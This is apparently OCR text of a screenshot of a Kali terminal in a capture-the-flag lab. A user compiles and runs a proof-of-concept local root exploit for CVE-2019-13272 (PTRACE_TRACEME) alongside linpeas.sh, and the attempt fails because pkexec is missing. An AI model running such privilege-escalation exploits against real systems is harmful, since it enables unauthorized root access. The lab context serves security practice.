 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Activities Terminal 3月 28 14:09
thomas@meta: ~
sudo openvpn lab_mi3aka.ovpn thomas@meta: ~ kali@kali:/mnt/hgfs/Exploits/CVE-2019-13272
thomas@meta:~$ ls
linpeas.sh poc.c user.txt
thomas@meta:~$ gcc -Wall --std=gnu99 -s poc.c -o ptrace_traceme_root
thomas@meta:~$ ./ptrace_traceme_root
Linux 4.10 < 5.1.17 PTRACE_TRACEME local root (CVE-2019-13272)
[.] Checking environment ...
[-] Could not find pkexec executable at /usr/bin/pkexec
thomas@meta:~$